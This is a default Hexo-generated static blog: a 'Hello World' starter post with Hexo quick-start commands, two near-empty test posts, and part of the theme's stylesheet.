
<file: 2018/10/08/hello-world/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  

  
  <title>Hello World | Hexo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick">
<meta property="og:type" content="article">
<meta property="og:title" content="Hello World">
<meta property="og:url" content="http://yoursite.com/2018/10/08/hello-world/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick">
<meta property="og:locale" content="default">
<meta property="og:updated_time" content="2018-10-08T14:39:21.667Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hello World">
<meta name="twitter:description" content="Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub. Quick">
  
    <link rel="alternate" href="/atom.xml" title="Hexo" type="application/atom+xml">
  
  
    <link rel="icon" href="/favicon.png">
  
  
    <link href="//fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet" type="text/css">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div id="wrap">
      <header id="header">
  <div id="banner"></div>
  <div id="header-outer" class="outer">
    <div id="header-title" class="inner">
      <h1 id="logo-wrap">
        <a href="/" id="logo">Hexo</a>
      </h1>
      
    </div>
    <div id="header-inner" class="inner">
      <nav id="main-nav">
        <a id="main-nav-toggle" class="nav-icon"></a>
        
          <a class="main-nav-link" href="/">Home</a>
        
          <a class="main-nav-link" href="/archives">Archives</a>
        
      </nav>
      <nav id="sub-nav">
        
          <a id="nav-rss-link" class="nav-icon" href="/atom.xml" title="RSS Feed"></a>
        
        <a id="nav-search-btn" class="nav-icon" title="Search"></a>
      </nav>
      <div id="search-form-wrap">
        <form action="//google.com/search" method="get" accept-charset="UTF-8" class="search-form"><input type="search" name="q" class="search-form-input" placeholder="Search"><button type="submit" class="search-form-submit">&#xF002;</button><input type="hidden" name="sitesearch" value="http://yoursite.com"></form>
      </div>
    </div>
  </div>
</header>
      <div class="outer">
        <section id="main"><article id="post-hello-world" class="article article-type-post" itemscope itemprop="blogPost">
  <div class="article-meta">
    <a href="/2018/10/08/hello-world/" class="article-date">
  <time datetime="2018-10-08T14:39:21.667Z" itemprop="datePublished">2018-10-08</time>
</a>
    
  </div>
  <div class="article-inner">
    
    
      <header class="article-header">
        
  
    <h1 class="article-title" itemprop="name">
      Hello World
    </h1>
  

      </header>
    
    <div class="article-entry" itemprop="articleBody">
      
        <p>Welcome to <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a>! This is your very first post. Check <a href="https://hexo.io/docs/" target="_blank" rel="noopener">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="https://hexo.io/docs/troubleshooting.html" target="_blank" rel="noopener">troubleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="noopener">GitHub</a>.</p>
<h2 id="Quick-Start"><a href="#Quick-Start" class="headerlink" title="Quick Start"></a>Quick Start</h2><h3 id="Create-a-new-post"><a href="#Create-a-new-post" class="headerlink" title="Create a new post"></a>Create a new post</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo new <span class="string">"My New Post"</span></span><br></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/writing.html" target="_blank" rel="noopener">Writing</a></p>
<h3 id="Run-server"><a href="#Run-server" class="headerlink" title="Run server"></a>Run server</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo server</span><br></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/server.html" target="_blank" rel="noopener">Server</a></p>
<h3 id="Generate-static-files"><a href="#Generate-static-files" class="headerlink" title="Generate static files"></a>Generate static files</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo generate</span><br></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/generating.html" target="_blank" rel="noopener">Generating</a></p>
<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>
<p>More info: <a href="https://hexo.io/docs/deployment.html" target="_blank" rel="noopener">Deployment</a></p>

      
    </div>
    <footer class="article-footer">
      <a data-url="http://yoursite.com/2018/10/08/hello-world/" data-id="cjn0i7m3n0001xjr0gogipf8f" class="article-share-link">Share</a>
      
      
    </footer>
  </div>
  
    
<nav id="article-nav">
  
    <a href="/2018/10/08/test/" id="article-nav-newer" class="article-nav-link-wrap">
      <strong class="article-nav-caption">Newer</strong>
      <div class="article-nav-title">
        
          test
        
      </div>
    </a>
  
  
</nav>

  
</article>

</section>
        
          <aside id="sidebar">
  
    

  
    

  
    
  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Archives</h3>
    <div class="widget">
      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2018/10/">October 2018</a></li></ul>
    </div>
  </div>


  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Recent Posts</h3>
    <div class="widget">
      <ul>
        
          <li>
            <a href="/2018/10/08/tets/">tets</a>
          </li>
        
          <li>
            <a href="/2018/10/08/test/">test</a>
          </li>
        
          <li>
            <a href="/2018/10/08/hello-world/">Hello World</a>
          </li>
        
      </ul>
    </div>
  </div>

  
</aside>
        
      </div>
      <footer id="footer">
  
  <div class="outer">
    <div id="footer-info" class="inner">
      &copy; 2018 John Doe<br>
      Powered by <a href="http://hexo.io/" target="_blank">Hexo</a>
    </div>
  </div>
</footer>
    </div>
    <nav id="mobile-nav">
  
    <a href="/" class="mobile-nav-link">Home</a>
  
    <a href="/archives" class="mobile-nav-link">Archives</a>
  
</nav>
    

<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>


  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">
  <script src="/fancybox/jquery.fancybox.pack.js"></script>


<script src="/js/script.js"></script>



  </div>
</body>
</html>
</file>

<file: 2018/10/08/test/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  

  
  <title>test | Hexo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="哈哈">
<meta property="og:type" content="article">
<meta property="og:title" content="test">
<meta property="og:url" content="http://yoursite.com/2018/10/08/test/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:description" content="哈哈">
<meta property="og:locale" content="default">
<meta property="og:updated_time" content="2018-10-08T15:05:04.657Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="test">
<meta name="twitter:description" content="哈哈">
  
    <link rel="alternate" href="/atom.xml" title="Hexo" type="application/atom+xml">
  
  
    <link rel="icon" href="/favicon.png">
  
  
    <link href="//fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet" type="text/css">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div id="wrap">
      <header id="header">
  <div id="banner"></div>
  <div id="header-outer" class="outer">
    <div id="header-title" class="inner">
      <h1 id="logo-wrap">
        <a href="/" id="logo">Hexo</a>
      </h1>
      
    </div>
    <div id="header-inner" class="inner">
      <nav id="main-nav">
        <a id="main-nav-toggle" class="nav-icon"></a>
        
          <a class="main-nav-link" href="/">Home</a>
        
          <a class="main-nav-link" href="/archives">Archives</a>
        
      </nav>
      <nav id="sub-nav">
        
          <a id="nav-rss-link" class="nav-icon" href="/atom.xml" title="RSS Feed"></a>
        
        <a id="nav-search-btn" class="nav-icon" title="Search"></a>
      </nav>
      <div id="search-form-wrap">
        <form action="//google.com/search" method="get" accept-charset="UTF-8" class="search-form"><input type="search" name="q" class="search-form-input" placeholder="Search"><button type="submit" class="search-form-submit">&#xF002;</button><input type="hidden" name="sitesearch" value="http://yoursite.com"></form>
      </div>
    </div>
  </div>
</header>
      <div class="outer">
        <section id="main"><article id="post-test" class="article article-type-post" itemscope itemprop="blogPost">
  <div class="article-meta">
    <a href="/2018/10/08/test/" class="article-date">
  <time datetime="2018-10-08T15:04:45.000Z" itemprop="datePublished">2018-10-08</time>
</a>
    
  </div>
  <div class="article-inner">
    
    
      <header class="article-header">
        
  
    <h1 class="article-title" itemprop="name">
      test
    </h1>
  

      </header>
    
    <div class="article-entry" itemprop="articleBody">
      
        <p>哈哈</p>

      
    </div>
    <footer class="article-footer">
      <a data-url="http://yoursite.com/2018/10/08/test/" data-id="cjn0i7m3j0000xjr0zd7mol6b" class="article-share-link">Share</a>
      
      
    </footer>
  </div>
  
    
<nav id="article-nav">
  
    <a href="/2018/10/08/tets/" id="article-nav-newer" class="article-nav-link-wrap">
      <strong class="article-nav-caption">Newer</strong>
      <div class="article-nav-title">
        
          tets
        
      </div>
    </a>
  
  
    <a href="/2018/10/08/hello-world/" id="article-nav-older" class="article-nav-link-wrap">
      <strong class="article-nav-caption">Older</strong>
      <div class="article-nav-title">Hello World</div>
    </a>
  
</nav>

  
</article>

</section>
        
          <aside id="sidebar">
  
    

  
    

  
    
  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Archives</h3>
    <div class="widget">
      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2018/10/">October 2018</a></li></ul>
    </div>
  </div>


  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Recent Posts</h3>
    <div class="widget">
      <ul>
        
          <li>
            <a href="/2018/10/08/tets/">tets</a>
          </li>
        
          <li>
            <a href="/2018/10/08/test/">test</a>
          </li>
        
          <li>
            <a href="/2018/10/08/hello-world/">Hello World</a>
          </li>
        
      </ul>
    </div>
  </div>

  
</aside>
        
      </div>
      <footer id="footer">
  
  <div class="outer">
    <div id="footer-info" class="inner">
      &copy; 2018 John Doe<br>
      Powered by <a href="http://hexo.io/" target="_blank">Hexo</a>
    </div>
  </div>
</footer>
    </div>
    <nav id="mobile-nav">
  
    <a href="/" class="mobile-nav-link">Home</a>
  
    <a href="/archives" class="mobile-nav-link">Archives</a>
  
</nav>
    

<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>


  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">
  <script src="/fancybox/jquery.fancybox.pack.js"></script>


<script src="/js/script.js"></script>



  </div>
</body>
</html>
</file>

<file: 2018/10/08/tets/index.html>
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  

  
  <title>tets | Hexo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta property="og:type" content="article">
<meta property="og:title" content="tets">
<meta property="og:url" content="http://yoursite.com/2018/10/08/tets/index.html">
<meta property="og:site_name" content="Hexo">
<meta property="og:locale" content="default">
<meta property="og:updated_time" content="2018-10-08T15:54:29.542Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="tets">
  
    <link rel="alternate" href="/atom.xml" title="Hexo" type="application/atom+xml">
  
  
    <link rel="icon" href="/favicon.png">
  
  
    <link href="//fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet" type="text/css">
  
  <link rel="stylesheet" href="/css/style.css">
</head>

<body>
  <div id="container">
    <div id="wrap">
      <header id="header">
  <div id="banner"></div>
  <div id="header-outer" class="outer">
    <div id="header-title" class="inner">
      <h1 id="logo-wrap">
        <a href="/" id="logo">Hexo</a>
      </h1>
      
    </div>
    <div id="header-inner" class="inner">
      <nav id="main-nav">
        <a id="main-nav-toggle" class="nav-icon"></a>
        
          <a class="main-nav-link" href="/">Home</a>
        
          <a class="main-nav-link" href="/archives">Archives</a>
        
      </nav>
      <nav id="sub-nav">
        
          <a id="nav-rss-link" class="nav-icon" href="/atom.xml" title="RSS Feed"></a>
        
        <a id="nav-search-btn" class="nav-icon" title="Search"></a>
      </nav>
      <div id="search-form-wrap">
        <form action="//google.com/search" method="get" accept-charset="UTF-8" class="search-form"><input type="search" name="q" class="search-form-input" placeholder="Search"><button type="submit" class="search-form-submit">&#xF002;</button><input type="hidden" name="sitesearch" value="http://yoursite.com"></form>
      </div>
    </div>
  </div>
</header>
      <div class="outer">
        <section id="main"><article id="post-tets" class="article article-type-post" itemscope itemprop="blogPost">
  <div class="article-meta">
    <a href="/2018/10/08/tets/" class="article-date">
  <time datetime="2018-10-08T15:54:29.000Z" itemprop="datePublished">2018-10-08</time>
</a>
    
  </div>
  <div class="article-inner">
    
    
      <header class="article-header">
        
  
    <h1 class="article-title" itemprop="name">
      tets
    </h1>
  

      </header>
    
    <div class="article-entry" itemprop="articleBody">
      
        
      
    </div>
    <footer class="article-footer">
      <a data-url="http://yoursite.com/2018/10/08/tets/" data-id="cjn0i7m3p0002xjr02hkrmfpb" class="article-share-link">Share</a>
      
      
    </footer>
  </div>
  
    
<nav id="article-nav">
  
  
    <a href="/2018/10/08/test/" id="article-nav-older" class="article-nav-link-wrap">
      <strong class="article-nav-caption">Older</strong>
      <div class="article-nav-title">test</div>
    </a>
  
</nav>

  
</article>

</section>
        
          <aside id="sidebar">
  
    

  
    

  
    
  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Archives</h3>
    <div class="widget">
      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2018/10/">October 2018</a></li></ul>
    </div>
  </div>


  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Recent Posts</h3>
    <div class="widget">
      <ul>
        
          <li>
            <a href="/2018/10/08/tets/">tets</a>
          </li>
        
          <li>
            <a href="/2018/10/08/test/">test</a>
          </li>
        
          <li>
            <a href="/2018/10/08/hello-world/">Hello World</a>
          </li>
        
      </ul>
    </div>
  </div>

  
</aside>
        
      </div>
      <footer id="footer">
  
  <div class="outer">
    <div id="footer-info" class="inner">
      &copy; 2018 John Doe<br>
      Powered by <a href="http://hexo.io/" target="_blank">Hexo</a>
    </div>
  </div>
</footer>
    </div>
    <nav id="mobile-nav">
  
    <a href="/" class="mobile-nav-link">Home</a>
  
    <a href="/archives" class="mobile-nav-link">Archives</a>
  
</nav>
    

<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>


  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">
  <script src="/fancybox/jquery.fancybox.pack.js"></script>


<script src="/js/script.js"></script>



  </div>
</body>
</html>
</file>
<file: css/style.css>
body {
  width: 100%;
}
body:before,
body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-weight: inherit;
  font-style: inherit;
  font-family: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body {
  line-height: 1;
  color: #000;
  background: #fff;
}
ol,
ul {
  list-style: none;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  vertical-align: middle;
}
caption,
th,
td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}
a img {
  border: none;
}
input,
button {
  margin: 0;
  padding: 0;
}
input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
@font-face {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  src: url("fonts/fontawesome-webfont.eot?v=#4.0.3");
  src: url("fonts/fontawesome-webfont.eot?#iefix&v=#4.0.3") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff?v=#4.0.3") format("woff"), url("fonts/fontawesome-webfont.ttf?v=#4.0.3") format("truetype"), url("fonts/fontawesome-webfont.svg#fontawesomeregular?v=#4.0.3") format("svg");
}
html,
body,
#container {
  height: 100%;
}
body {
  background: #eee;
  font: 14px -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  -webkit-text-size-adjust: 100%;
}
.outer {
  max-width: 1220px;
  margin: 0 auto;
  padding: 0 20px;
}
.outer:before,
.outer:after {
  content: "";
  display: table;
}
.outer:after {
  clear: both;
}
.inner {
  display: inline;
  float: left;
  width: 98.33333333333333%;
  margin: 0 0.833333333333333%;
}
.left,
.alignleft {
  float: left;
}
.right,
.alignright {
  float: right;
}
.clear {
  clear: both;
}
#container {
  position: relative;
}
.mobile-nav-on {
  overflow: hidden;
}
#wrap {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  z-index: 1;
  background: #eee;
}
.mobile-nav-on #wrap {
  left: 280px;
}
@media screen and (min-width: 768px) {
  #main {
    display: inline;
    float: left;
    width: 73.33333333333333%;
    margin: 0 0.833333333333333%;
  }
}
.article-date,
.article-category-link,
.archive-year,
.widget-title {
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #999;
  margin-bottom: 1em;
  margin-left: 5px;
  line-height: 1em;
  text-shadow: 0 1px #fff;
  font-weight: bold;
}
.article-inner,
.archive-article-inner {
  background: #fff;
  -webkit-box-shadow: 1px 2px 3px #ddd;
  box-shadow: 1px 2px 3px #ddd;
  border: 1px solid #ddd;
  border-radius: 3px;
}
.article-entry h1,
.widget h1 {
  font-size: 2em;
}
.article-entry h2,
.widget h2 {
  font-size: 1.5em;
}
.article-entry h3,
.widget h3 {
  font-size: 1.3em;
}
.article-entry h4,
.widget h4 {
  font-size: 1.2em;
}
.article-entry h5,
.widget h5 {
  font-size: 1em;
}
.article-entry h6,
.widget h6 {
  font-size: 1em;
  color: #999;
}
.article-entry hr,
.widget hr {
  border: 1px dashed #ddd;
}
.article-entry strong,
.widget strong {
  font-weight: bold;
}
.article-entry em,
.widget em,
.article-entry cite,
.widget cite {
  font-style: italic;
}
.article-entry sup,
.widget sup,
